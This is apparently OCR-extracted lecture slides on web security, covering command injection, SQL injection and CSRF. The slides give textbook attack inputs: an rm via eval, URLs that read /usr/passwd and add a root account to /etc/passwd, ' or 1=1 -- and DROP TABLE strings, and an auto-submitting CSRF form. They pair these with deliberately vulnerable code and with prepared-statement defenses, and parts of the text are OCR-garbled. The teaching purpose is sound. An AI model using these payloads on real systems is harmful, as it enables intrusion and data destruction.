

◆ Each frame of a page has an origin

- <sup>n</sup> Origin = protocol://host:port
- ◆ Frame can access its own origin
	- **Network access, Read/write DOM, Storage (cookies)**

Frame cannot access data associated with a different origin



 $\overline{\mathbb{C}}$ 

# OWASP Top Ten (2013)



https://www.owasp.org/index.php/Top\_10\_2013-Top\_10

### Three vulnerabilities we will discuss

#### ◆ SQL Injection

 $\overline{\mathcal{A}}$ 

**Exercise Sends malicious input to server** 

- **Bad input checking leads to malicious SQL query**
- ◆ CSRF Cross-site request forgery
	- **Bad web site sends browser request to good web** site, using credentials of an innocent victim
- ◆ XSS Cross-site scripting
	- Bad web site sends innocent victim a script that steals information from an honest web site

### Three vulnerabilities we will discuss

#### ◆ SQL Injection

 $\overline{\mathcal{A}}$ 

**Browser** Uses SQL to change meaning of 'er Bad input checking command SQL query database command

◆ CSRF – Cross-site request forgery

**Bad wet** Leverage user's session at veb site, using credentials of an innocential victim sever who who invisits" site victim sever

#### ◆ XSS – Cross-site scripting

**Bad web studie in a set innocent into seript that** Bau wel Inject malicious script into SCFIPU<br>Steals in trusted context b site trusted context

# Command Injection

Background for SQL Injection

## General code injection attacks

Attack goal: execute arbitrary code on the server **◆ Example** code injection based on eval (PHP) http://site.com/calc.php (server side calculator)

```
 … 
 \sin = \frac{E}{2} GET['exp'];
 eval('§ans = ', \$in ', ';');
```


…

http://site.com/calc.php?exp=" 10 ; system('rm \*.\*')"

(URL encoded)

# Code injection using system()

Example: PHP server-side code for sending email

 \$email = \$\_POST["email"] \$subject = \$\_POST["subject"] system("mail \$email –s \$subject < /tmp/joinmynetwork")

#### ◆ Attacker can post

 http://yourdomain.com/mail.php? email=hacker@hackerhome.net & subject=foo < /usr/passwd; ls

#### OR

 http://yourdomain.com/mail.php? email=hacker@hackerhome.net&subject=foo; echo "evil::0:0:root:/:/bin/sh">>/etc/passwd; ls

# SQL Injection

### Database queries with PHP (the wrong way)

### ◆ Sample PHP

 \$recipient = \$\_POST['recipient']; \$sql = "SELECT PersonID FROM Person WHERE

 Username='\$recipient'"; \$rs = \$db->executeQuery(\$sql);

### ◆ Problem

<sup>n</sup> What if 'recipient' is malicious string that changes the meaning of the query?



# CardSystems Attack

#### ◆ CardSystems

- **n** credit card payment processing company
- SQL injection attack in June 2005
- **n** put out of business

#### ◆ The Attack

- $\blacksquare$  263,000 credit card #s stolen from database
- $\blacksquare$  credit card #s stored unencrypted
- $\blacksquare$  43 million credit card #s exposed

#### **Wordpress: Security Vulnerabilities (SQL Injection)** CVSS Scores Greater Than: 0 1 2 3 4 5 6 7 Sort Results By : Cve Number Descending Cve Number Ascending CVSS Score Descending Number Of Exploits Descending Copy Results Download Results Select Table **CVE ID** CWE ID  $#$  of Exploits Vulnerability Type(s) **Publish Date Update Date Gained Access L** # **Score** 1 Exec Code Sal 1 CVE-2012-5350 89 2012-10-09 2012-10-10 None  $6.0$ SQL injection vulnerability in the Pay With Tweet plugin before 1.2 for WordPress allows remote authenticated users with cer parameter in a paywithtweet shortcode. 2 CVE-2011-5216 89 Exec Code Sal 2012-10-25 2012-10-26  $7.5$ None SQL injection vulnerability in ajax.php in SCORM Cloud For WordPress plugin before 1.0.7 for WordPress allows remote attac NOTE: some of these details are obtained from third party information. 3 CVE-2011-4899 1 Exec Code Sal XSS 2012-01-30 2012-01-31  $7.5$ None \*\* DISPUTED \*\* wp-admin/setup-config.php in the installation component in WordPress 3.3.1 and earlier does not ensure th remote attackers to configure an arbitrary database via the dbhost and dbname parameters, and subsequently conduct stati request or (2) a MySQL query. NOTE: the vendor disputes the significance of this issue; however, remote code execution ma Exec Code Sal 4 CVE-2011-4669 89 2011-12-02 2012-03-08  $7.5$ None SQL injection vulnerability in wp-users.php in WordPress Users plugin 1.3 and possibly earlier for WordPress allows remote a index.php. 5 CVE-2011-3130 89 Sal 2011-08-10 2012-06-28  $7.5$ User wp-includes/taxonomy.php in WordPress 3.1 before 3.1.3 and 3.2 before Beta 2 has unknown impact and attack vectors rela 6 CVE-2010-4257 89 Exec Code Sql 2010-12-07 2011-01-19 None  $6.0$ COL inization codespeability in the de-tendelection fonstion in our includes (semment about 10 MandDesse before 2.0) http://www.cvedetails.com/vulnerability-list/vendor\_id-2337/opsqli-1/Wordpress.html

# Example: buggy login page (ASP)

- **set ok = execute( "SELECT \* FROM Users** 
	- **WHERE user=' " & form("user") & " '**
	- **AND pwd=' " & form("pwd") & " '" );**
- **if not ok.EOF** 
	- **login success**
- **else fail;**

Is this exploitable?


# Bad input

- $\bullet$  Suppose user =  $\degree$   $\circ$   $\circ$  1=1 --  $\degree$  (URL encoded)
- ◆ Then scripts does: **ok = execute( SELECT … WHERE user= ' ' or 1=1 -- … ) n** The "--" causes rest of line to be ignored. **Now ok.EOF is always false and login succeeds.**

 $\bullet$  The bad news: easy login to many sites this way.



#### Suppose user =

- **" ′ ; DROP TABLE Users -- "**
- Then script does:
	- **ok = execute( SELECT …**

**WHERE user= ′ ′ ; DROP TABLE Users … )** 

#### ◆ Deletes user table <sup>n</sup> Similarly: attacker can add users, reset pwds, etc.





Let's see how the attack described in this cartoon works…

# Preventing SQL Injection

Never build SQL commands yourself !

- **n** Use parameterized/prepared SQL
- **n** Use ORM framework

# PHP addslashes()

PHP: **addslashes**( " **' or 1 = 1 --** ") outputs: " **\' or 1=1 --** "

 $0x$   $5c \rightarrow$ 0x bf 27 → **¿′**  $0x$  bf 5c  $\rightarrow$ ◆ Unicode attack: (GBK)  $\textdegree$  suser = 0x bf 27

addslashes (\$user) → 0x <u>bf 5c</u> 27 → <mark>.</mark>

Correct implementation: **mysql\_real\_escape\_string()** 

# Parameterized/prepared SQL

Builds SQL queries by properly escaping args: ′ → \′

Example: Parameterized SQL: (ASP.NET 1.1)

**Ensures SQL arguments are properly escaped.** 

**SqlCommand cmd = new SqlCommand( "SELECT \* FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection);** 

**cmd.Parameters.Add("@User", Request["user"] );** 

**cmd.Parameters.Add("@Pwd", Request["pwd"] );** 

**cmd.ExecuteReader();** 

In PHP: bound parameters -- similar function

# Cross Site Request Forgery





Q: how long do you stay logged in to Gmail? Facebook? ….

#### Cross Site Request Forgery (CSRF)

#### ◆ Example:

- **Deal** User logs in to bank.com
	- $\bullet$  Session cookie remains in browser state
- **n** User visits another site containing:
	- <form name=F action=http://bank.com/BillPay.php> <input name=recipient value=badguy> … <script> document.F.submit(); </script>
- **Browser sends user auth cookie with request** 
	- $\blacktriangleright$  Transaction will be fulfilled

#### ◆ Problem:

**n** cookie auth is insufficient when side effects occur

### Form post with cookie

